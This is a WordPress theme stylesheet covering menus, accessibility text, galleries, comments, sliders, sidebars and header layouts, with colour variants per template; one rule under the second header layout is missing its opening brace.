a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: 0;
}
/*a:hover {
	color: #82a4dd;
}*/
a:hover {
    color: #38ACEC;
}
.the100-template2 a:hover {
	color: #f1bc24;
}
.the100-template4 a:hover {
	color: #887cb7;
}
.the100-template5 a:hover {
	color: #eb6d39;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.ed-container:before, 
.ed-container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.ed-container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
	font-size: 16px;
	font-weight: 300;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*===================================
SCROLL TO TOP
===================================*/
div#es-top {
	position: fixed;
	bottom: 20px;
	right: 0;
	width: 35px;
	text-align: center;
	height: 35px;
	line-height: 34px;
	font-size: 25px;
	background: #717e94;
	color: #fff;
	border-radius: 100%;
	cursor: pointer;
	z-index: 9999;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 div#es-top {
	background: #eb6d39;
}
.the100-template2 div#es-top {
	background: #f1bc24;
}
.the100-template4 div#es-top {
	background: #433772;
}
div#es-top:hover {
	background: #fff;
	color: rgba(0,0,0,0.7);
}

/*==================================
COMMENT AREA
==================================*/
.comments-area {
	margin-top: 60px;
}
h2.comments-title {
	margin-top: 0;
	line-height: 1.2;
	border-left: 5px solid #b7cae8;
	padding-left: 15px;
	margin-bottom: 30px;
	color: #4f5a6d;
}
.logged-in-as a {
	color: #98a9c5;
}
.logged-in-as a:hover {
	text-decoration: underline;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol ol {
	margin-left: 20px;
}
.comment-list li article {
	margin-bottom: 30px;
	border-bottom: 2px dotted #ddd;
	padding-bottom: 20px;
}
footer.comment-meta {
	position: relative;
}
.comment-author {
	font-size: 14px;
}
.comment-author img {
	border-radius: 100%;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	margin-right: 10px;
	padding: 3px;
	vertical-align: top;
}
.comment-metadata {
	font-size: 12px;
	position: absolute;
	top: 0;
	right: 0;
}
p.comment-awaiting-moderation {
	color: #cc444d;
	font-size: 13px;
	margin-bottom: 0;
}
.comment-content {
	font-size: 14px;
	line-height: 1.7;
}
a.comment-reply-link {
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	background: #717e94;
	color: #fff;
	padding: 5px 10px;
}
a.comment-reply-link:hover {
	background: #536179;
}
.comment-respond {
	background: #f5f5f5;
	padding: 30px;
	border: 1px solid #e5e5e5;
}
.comment-reply-title {
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 1;
}
.comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	font-size: 14px;
}
.comment-form p.form-submit {
	margin-bottom: 0;
}
span.required {
	color: red;
	font-size: 18px;
	line-height: 0;
}
.comment-form p label {
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #444;
	margin-bottom: 5px;
}
.comment-form p textarea, 
.comment-form p input[type="text"], 
.comment-form p input[type="email"], 
.comment-form p input[type="url"] {
	border: 1px solid #ddd;
	width: 100%;
	height: 40px;
	text-align: left;
	padding: 5px 15px;
}
.comment-form p textarea {
	height: 120px;
}
.comment-form p input[type="submit"] {
	line-height: 1.5;
	font-size: 14px;
}

/*==================================
COMMON CSS
==================================*/
.ed-container {
	margin: 0 auto;
	width: 1170px;
}
h2.section-title {
	font-size: 35px;
	font-weight: 500;
	color: #2e3541;
	display: block;
	width: 75%;
	text-align: center;
	margin: 0 auto 25px auto;
	line-height: 1.2;
}
.the100-template1 h2.section-title, 
.the100-template2 h2.section-title {
	display: inline-block;
	width: 290px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.the100-template5 h2.section-title {
	position: relative;
	width: 100%;
	z-index: 1;
}
.the100-template5 h2.section-title:before {
	content: "";
	background: #eaeaea;
	height: 1px;
	width: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: -1;
}
.the100-template5 h2.section-title span {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}
.section-desc {
	line-height: 1.5;
	width: 75%;
	text-align: center;
	display: block;
	padding-left: 0;
	margin: 0 auto 40px;
}
.the100-template1 .section-desc, 
.the100-template2 .section-desc {
	display: inline-block;
	width: calc(100% - 295px);
	padding-left: 60px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.has-image {
	position: relative;
	z-index: 1;
}
.has-image:before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.the100-template4 .has-image:before {
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
}
.widget {
	margin-bottom: 30px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul li:before {
	content: "";
	border: 2px solid;
	width: 12px;
	height: 12px;
	position: absolute;
	border-radius: 100%;
	top: 3px;
	left: 0;
}
.widget ul li {
	position: relative;
	font-size: 14px;
	margin-bottom: 10px;
	padding-left: 25px;
}
.the100-template2 .widget ul li  a:hover {
	color: #f1bc24;
}
.the100-template4 .widget ul li  a:hover {
	color: #887cb7;
}
.the100-template5 .widget ul li a:hover {
	color: #eb6d39;
}
.widget ul li a p {
	margin: 0;
}
header.page-header {
	background: #f5f5f5;
	padding-top: 40px;
	padding-bottom: 40px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 50px;
}
.site-header.lay-two + .site-content header.page-header {
	padding-top: 70px;
}
.page-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 30px;
	line-height: 1.2;
	font-weight: 700;
}
#secondary .widget h2.widget-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 22px;
}
header.entry-header {
	margin-bottom: 20px;
}
h2.entry-title {
	font-size: 22px;
	font-weight: 600;
	margin-top: 0;
	margin-bottom: 0;
}
.entry-meta span {
	font-size: 12px;
	font-weight: 500;
	margin-right: 10px;
	display: inline-block;
}
.entry-meta span span {
	margin-right: 0;
}
.entry-footer span {
	font-size: 13px;
	color: #666;
	margin-right: 15px;
	position: relative;
	padding-left: 10px;
	display: inline-block;
}
.entry-footer span:before {
	content: "";
	background: #666;
	width: 5px;
	height: 5px;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%;
}
.nav-links a {
	font-size: 13px;
	text-transform: uppercase;
	background: #717e94;
	display: inline-block;
	padding: 10px 20px;
	color: #fff;
}
.nav-links a:hover {
	background: #232830;
}

/*=================================
BOXED LAYOUT
=================================*/
body.the100-boxed {
	background: #fefefe;
}
.the100-boxed .site {
	width: 1200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.3);
	background: #fff;
}

/*=================================
OWL SLIDER DESIGN
=================================*/
.owl-theme {
	overflow: hidden;
}
.owl-theme .owl-nav {
	margin-top: 0;
}
.owl-theme .owl-nav [class*='owl-'] {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	margin: 0;
	background: rgba(0,0,0,0.3);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 100%;
	padding: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	text-indent: -80px;
	color: rgba(255,255,255,0.4);
	overflow-x: hidden;
}
.owl-theme .owl-nav .owl-prev {
	left: -50px;
}
.owl-theme:hover .owl-nav .owl-prev {
	left: 0;
}
.owl-theme .owl-nav .owl-next {
	left: inherit;
	right: -50px;
}
.owl-theme:hover .owl-nav .owl-next {
	right: 0;
}
.owl-theme .owl-nav [class*='owl-']:hover {
	background: rgba(0,0,0,0.5);
	color: rgba(255,255,255,0.7);
}
.owl-theme .owl-nav [class*='owl-']:before {
	content: "";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	right: 0;
	font-size: 30px;
	text-align: center;
	text-indent: -5px;
}
.owl-theme .owl-nav .owl-prev:before {
	content: "\f104";
}
.owl-theme .owl-nav .owl-next:before {
	content: "\f105";
	text-indent: 0;
}
.owl-theme .owl-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.owl-theme .owl-dots .owl-dot span {
	background: #777;
	margin: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #22a8da;
}
.the100-template5 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template5 .owl-theme .owl-dots .owl-dot:hover span {
	background: #eb6d39;
}
.the100-template2 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template2 .owl-theme .owl-dots .owl-dot:hover span {
	background: #f1bc24;
}
.the100-template4 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template4 .owl-theme .owl-dots .owl-dot:hover span {
	background: #c7bbf6;
}

/*=================================
SIDEBARS
=================================*/
body:not(.home) .site-content {
	/*margin-top: 80px;*/
	margin-bottom: 80px;
}
.right-sidebar .content-area {
	float: left;
	width: 70%;
	padding-right: 40px;
}
.right-sidebar .secondary-right {
	float: right;
	width: 30%;
}
.left-sidebar .content-area {
	float: right;
	width: 70%;
	padding-left: 40px;
}
.left-sidebar .secondary-left {
	float: left;
	width: 30%;
}
#secondary .home-counter-section .widget_text .textwidget, 
#secondary .widget_the100_counter .widget-content-wrapper {
	width: 100%;
}

/*=================================
TOP HEADER
=================================*/
.top-header, .main-header {
	position: relative;
}
.lay-three .home .main-header {
	padding-top: 20px;
}
.lay-one .top-header .ed-container {
	border-bottom: 1px solid #ddd;
}
.lay-one .header-text-wrap {
	float: left;
	width: 50%;
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #4c5667;
}
.htext-soc-wrap p {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
}
.lay-one .header-text-wrap .fa {
	margin-left: 20px;
	margin-right: 5px;
	color: #97a0af;
}
.lay-one .header-text-wrap .fa:first-child {
	margin-left: 0;
}
.lay-one .ed-social-icons {
	float: right;
	width: 50%;
	text-align: right;
}
.top-header .social-icons a {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	padding: 10px 5px;
	color: #97a0af;
}
.top-header .social-icons a:hover {
	color: #6d84aa;
}

/*=======================================
BOTTOM HEADER
=======================================*/
body:not(.home) .site-header {
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}
.site-branding {
	width: 30%;
	display: inline-block;
	vertical-align: middle;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-text p {
	margin: 0;
}
.site-text .site-title {
	font-size: 25px;
	font-weight: 600;
	color: #333;
	margin-top: 0;
	margin-bottom: 0;
}
.site-text .site-description {
	font-size: 13px;
	font-weight: 400;
	color: #777;
}
.home.the100-template3 .lay-three .site-text .site-title, 
.home.the100-template3 .lay-three .site-text .site-description, 
.home.the100-template4 .lay-three .site-text .site-title, 
.home.the100-template4 .lay-three .site-text .site-description, 
.home.the100-template3 .lay-four .site-text .site-title, 
.home.the100-template3 .lay-four .site-text .site-description, 
.home.the100-template4 .lay-four .site-text .site-title, 
.home.the100-template4 .lay-four .site-text .site-description {
	color: #fff;
}
.site-logo, .site-text {
	vertical-align: middle;
}
.site-logo a {
	display: block;
}
.site-branding:not(.logo-only) .site-logo {
	display: inline-block;
	width: 100px;
}
.site-header.lay-three .site-branding:not(.logo-only) .site-logo {
	display: block;
	width: 100%;
}
.site-logo + .site-text {
	display: inline-block;
	padding-left: 10px;
	width: calc(100% - 105px);
}
.site-header.lay-five .site-logo + .site-text {
	text-align: left;
	width: auto;
}
.site-header.lay-three .site-logo + .site-text {
	display: block;
	margin-top: 10px;
	padding-left: 0;
	width: 100%;
}
.site-header .logo-only .site-text {
	display: none !important;
}
.menu-search-wrap {
	width: 69%;
	display: inline-block;
	vertical-align: middle;
}
.main-navigation {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 88px);
	text-align: right;
}
.nav-full .main-navigation {
	width: 100%;
}
button.menu-toggle {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	position: relative;
	font-size: 13px;
	font-weight: 600;
}
.main-navigation ul li a {
	padding: 10px 15px;
	display: inline-block;
	position: relative;
	color: #4c5667;
}
.site-header.lay-one .main-navigation ul.nav-menu > li > a {
	padding-top: 28px;
	padding-bottom: 28px;
}
.main-navigation ul li.menu-item-has-children > a {
	padding-right: 25px;
}
.main-navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: fontawesome;
	font-size: 14px;
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.main-navigation ul.sub-menu li.menu-item-has-children > a:after {
	content: "\f105";
}
.main-navigation ul li > a:hover, 
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a, 
/*
Original
.main-navigation ul li.menu-item-has-children:hover > a {
	color: #82a4dd;
}*/

.main-navigation ul li.menu-item-has-children:hover > a {
	color: #38ACEC;
}


.the100-template5 .main-navigation ul li > a:hover, 
.the100-template5 .main-navigation ul li.current-menu-item > a,
.the100-template5 .main-navigation ul li.current_page_item > a, 
.the100-template5 .main-navigation ul li.menu-item-has-children:hover > a {
	color: #eb6d39;
}
.main-navigation ul li ul {
	position: absolute;
	top: 100%;
	left: -10px;
	background: #97a0af;
	color: #fff;
	width: 200px;
	opacity: 0;
	visibility: hidden;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 .main-navigation ul li ul {
	background: #eb6d39;
}
.the100-template4 .main-navigation ul li ul {
	background: #433772;
}
.the100-template3 .main-navigation ul li ul {
	background: #e83300 none repeat scroll 0 0;
}
.main-navigation ul li ul li ul {
	left: 100%;
	top: -10px;
}
.main-navigation ul > li:hover > ul {
	left: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul li:hover ul {
	left: 100%;
	top: 0;
	z-index: 999;
}
.main-navigation ul li ul li {
	display: block;
	font-weight: 400;
}
.main-navigation ul li ul li a {
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	color: #fff;
}
.home.the100-template3 .lay-three .main-navigation ul li a, 
.home.the100-template3 .lay-four .main-navigation ul li a {
	color: #fff;
}
.the100-template3 .main-navigation ul li > a:hover, 
.the100-template3 .main-navigation ul li.current-menu-item > a, 
.the100-template3 .main-navigation ul li.current_page_item > a, 
.the100-template3 .main-navigation ul li.menu-item-has-children:hover > a, 
.home.the100-template3 .lay-three .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-three .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-three .main-navigation ul li.current_page_item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current_page_item > a {
	color: #e83300;
}
.main-navigation .nav-menu ul li > a:hover, 
.main-navigation .nav-menu ul li.menu-item-has-children:hover > a, 
.main-navigation .nav-menu ul li.current-menu-item > a, 
.main-navigation .nav-menu ul li.current_page_item > a, 
.home.the100-template3 .lay-three .main-navigation .nav-menu ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation .nav-menu ul li > a:hover {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
.menu-text-wrap {
	width: 19%;
	display: inline-block;
	vertical-align: middle;
}
.text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.header-cart, .menu-search {
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 38px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	border: 1px solid #ddd;
	border-radius: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search {
	line-height: normal;
}
a.cart-content {
	display: block;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	position: relative;
}
.header-cart:hover a {
	color: #fff;
}
.header-cart span.cart-count:after {
	content: "";
	border-bottom: 8px solid #82a4dd;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	position: absolute;
	top: -8px;
	right: 20px;
	width: 0;
	height: 0;
	transform: skew(-135deg);
	-webkit-transform: skew(-135deg);
	-moz-transform: skew(-135deg);
}
.header-cart span.cart-count {
	position: absolute;
	bottom: -40px;
	text-align: center;
	display: block;
	line-height: 18px;
	padding: 5px;
	background: #82a4dd;
	color: #fff;
	z-index: 999;
	font-size: 13px;
	right: -30px;
	width: 80px;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart a.cart-content:hover span.cart-count {
	right: -20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search .fa.fa-search {
	color: #777;
	width: 40px;
	height: 40px;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	line-height: 37px;
	cursor: pointer;
	padding: 0;
}
.header-cart:hover, 
.menu-search:hover {
	background: #82a4dd;
	color: #fff;
	border-color: #82a4dd;
}
.header-cart .widget {
	position: absolute;
	z-index: 999;
	width: 250px;
	right: 0;
	top: 130%;
	background: #333;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart.cart-active .widget {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search:hover .fa.fa-search {
	color: #fff;
}
.menu-search .header-search-wrap {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: rgba(0,0,0,0.75);
	width: 0;
	height: 100%;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active .header-search-wrap {
	width: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-search-wrap .fa.fa-close {
	position: absolute;
	top: 20px;
	right: 0px;
	width: 40px;
	height: 40px;
	line-height: 35px;
	text-align: center;
	border: 3px solid rgba(255,255,255,0.5);
	color: rgba(255,255,255,0.5);
	font-size: 20px;
	border-radius: 100%;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search-active .header-search-wrap .fa.fa-close {
	right: 20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
	padding: 0;
}
.admin-bar .header-search-wrap .fa.fa-close {
	top: 52px;
}
.header-search-wrap .fa.fa-close:hover {
	color: #333;
	background: #fff;
}
.menu-search form.search-form {
	margin: auto;
	width: 70%;
	position: absolute;
	left: 0;
	right: 0;
	top: 60%;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active form.search-form {
	top: 50%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
}
.menu-search .search-form label {
	width: 85%;
	display: inline-block;
	height: 60px;
	vertical-align: middle;
}
.menu-search .search-form input.search-field {
	height: 60px;
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
	background: none;
	border: 10px solid rgba(255,255,255,0.35);
	color: #bbb;
}
.menu-search .search-form input.search-field:focus {
	outline: none;
	border-color: rgba(255,255,255,0.5);
}
.menu-search .search-form input.search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #fff;
}
.menu-search .search-form input.search-field::-moz-placeholder { /* Firefox 19+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-ms-input-placeholder { /* IE 10+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-moz-placeholder { /* Firefox 18- */
	color: #fff;
}
.menu-search .search-form input.search-submit {
	display: inline-block;
	width: 14%;
	height: 60px;
	font-size: 20px;
	padding: 0;
	vertical-align: middle;
	border: none;
	background: #717e94;
	color: #fff;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search .search-form input.search-submit:hover {
	background: #5371a3;
}

/*====================================
HEADER LAYOUT TWO
====================================*/
.site-header.lay-two .top-header {
	z-index: 1;
	position: relative;
	padding-top: 20px;
}
.site-header.lay-two .site-branding {
	padding-top: 0;
	padding-bottom: 0;
}
.site-header.lay-two .htext-soc-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 69%;
	text-align: right;
	padding-bottom: 5px;
}
.site-header.lay-two .header-text-wrap, 
.site-header.lay-two .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-two .header-text-wrap {
	font-size: 14px;
	color: #99999c;
	text-align: left;
}
.site-header.lay-two .header-text-wrap i.fa {
	font-size: 24px;
	color: #f1bc24;
	margin-right: 10px;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p {
	display: inline-block;
	margin: 0;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p b {
	font-weight: 600;
	color: #4c5667;
	display: block;
}
.site-header.lay-two .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons a {
	font-size: 18px;
}
.site-header.lay-two .main-header {
	position: relative;
	top: 35px;
	z-index: 9;
	margin-top: -15px;
}
.site-header.lay-two .main-header .ed-container {
	background: #232830;
}
.site-header.lay-two .menu-search-wrap {
	width: 100%;
}
.site-header.lay-two .main-navigation {
	vertical-align: middle;
	text-align: left;
	width: 69%;
}
.site-header.lay-two .nav-full .main-navigation {
	width: 100%;
}
.site-header.lay-two .main-navigation ul.nav-menu li {
	font-size: 13px;
}
.site-header.lay-two .main-navigation ul li a {
	padding: 25px 18px;
	color: #fff;
}
.site-header.lay-two .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	background: #f1bc24;
}
.site-header.lay-two .main-navigation .nav-menu ul
background: #f1bc24;
}
.site-header.lay-two .main-navigation ul ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 15px;
}
.site-header.lay-two .main-navigation ul li.menu-item-has-children > a:after {
	right: 5px;
}
.site-header.lay-two .main-navigation .nav-menu ul li > a:hover, 
.site-header.lay-two .main-navigation .nav-menu ul li.menu-item-has-children:hover > a {
	background: #e0ae1e;
}
.site-header.lay-two .main-navigation ul ul li.menu-item-has-children > a:after {
	right: 10px;
}
.site-header.lay-two .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 30%;
	text-align: right;
}
.site-header.lay-two .menu-text-wrap {
	width: auto;
	text-align: left;
	font-size: 14px;
	margin-right: 20px;
	border-left: 1px solid rgba(255,255,255,0.2);
	padding-left: 20px;
}
.site-header.lay-two .menu-text-wrap .fa {
	font-size: 25px;
	color: #f1bc24;
}
.site-header.lay-two .menu-text-wrap .fa + p {
	display: inline-block;
	vertical-align: middle;
	color: #99999c;
	padding-left: 10px;
	margin: 0;
}
.site-header.lay-two .menu-text-wrap p b {
	color: #fff;
	display: block;
}
.site-header.lay-two .header-cart, 
.site-header.lay-two .menu-search {
	border: none;
	width: 30px;
	border-radius: 0;
	border-left: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-two .menu-search .fa.fa-search {
	width: 30px;
}

/*====================================
HEADER LAYOUT THREE
====================================*/
body:not(.home) .site-header.lay-three, 
body:not(.home) .site-header.lay-four,
body:not(.home) .site-header.lay-six {
	position: static;
}
.site-header.lay-three {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-three {
	top: 32px;
}
